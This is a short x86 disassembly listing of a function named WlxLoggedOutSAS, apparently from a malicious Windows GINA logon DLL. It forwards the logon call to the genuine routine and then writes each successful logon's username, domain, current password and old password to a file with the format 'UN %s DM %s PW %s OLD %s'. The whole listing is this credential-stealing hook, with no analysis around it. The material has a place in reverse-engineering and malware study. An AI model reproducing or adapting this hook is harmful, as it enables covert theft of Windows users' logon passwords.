 public WlxLoggedOutSAS
WlxLoggedOutSAS proc near
arg_0= dword ptr 4
arg_4= dword ptr 8
arg_8= dword ptr 0Ch
arg_C= dword ptr 10h
arg_10= dword ptr 14h
arg_14= dword ptr 18h
arg_18= dword ptr 1Ch
arg_1C= dword ptr 20h
push esi
push edi
push offset aWlxloggedout_0 ; "WlxLoggedOutSAS"
call procAddress
push 64h ; unsigned int
mov edi, eax
call ??2@YAPAXI@Z ; operator new(uint)
mov eax, [esp+0Ch+arg_1C]
mov esi, [esp+0Ch+arg_18]
mov ecx, [esp+0Ch+arg_14]
mov edx, [esp+0Ch+arg_10]
add esp, 4
push eax
mov eax, [esp+0Ch+arg_C]
push esi
push ecx
mov ecx, [esp+14h+arg_8]
push edx
mov edx, [esp+18h+arg_4]
push eax
mov eax, [esp+1Ch+arg_0]
push ecx
push edx
push eax
call edi
mov edi, eax
cmp edi, 1
jnz short loc_1000150B
mov eax, [esi]
test eax, eax
jz short loc_1000150B
mov ecx, [esi+0Ch]
mov edx, [esi+8]
push ecx
mov ecx, [esi+4]
push edx
push ecx
push eax ; Args
push offset aUnSDmSPwSOldS ; "UN %s DM %s PW %s OLD %s"
push 0 ; dwMessageId
call WriteToFile
add esp, 18h